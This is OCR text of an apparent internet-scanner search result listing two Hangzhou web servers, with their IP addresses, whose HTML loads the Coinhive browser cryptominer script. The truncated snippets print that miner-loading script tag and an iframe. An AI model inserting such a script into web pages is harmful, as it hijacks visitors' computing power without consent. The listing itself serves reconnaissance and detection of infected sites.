 country:"中国" "coinhive.min.js" province:"浙江"
搜索
高级搜索
全部数据 当天数据 近三天数据 近一周数据 近一个月数据 导出 JSON
总计为您搜索到 2 条数据，当前页面为您显示从 1 到 2 条，耗时 4 秒
国家 | Country
中国 2
省份 | Province
浙江 2
城市 | City
杭州 2
端口 | Port
80 2
服务 | Service
-
应用 | APP
-
操作系统 | OS
-
设备 | Device
-
118.31.11.247
中国 浙江杭州 阿里云/电信/联通/移动/铁
通/教育网
纬度: 30.287, 经度: 120.154
2017-10-14 03:43:24
历史数据 数据详情
TCP
80
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width
-scale=1, shrink-to-fit=no">
<link href="https://cdn.bootcss.com/bootstrap/4.0.0-b
bootstrap.min.css" rel="stylesheet">
<script src="https://coinhive.com/lib/coinhive.min.js">
>
<script src="https://code.jquery.com/jquery-3.2.1.slim.
61.164.34.40
中国 浙江杭州 电信
纬度: 30.287, 经度: 120.154
2017-10-11 10:22:49
历史数据 数据详情
TCP
80
dden;}
#up_zzjs #up_li{list-style-type:none;margin:0;padding:0
-left:6px;}
</style>
</head>
<body>
<iframe src="http://www.zjngd.org.cn:8020/" framebor
scrolling="no" width="100%" height="1924"></iframe
<script src="https://coinhive.com.com/lib/coinhive.min
上一页 1 下一页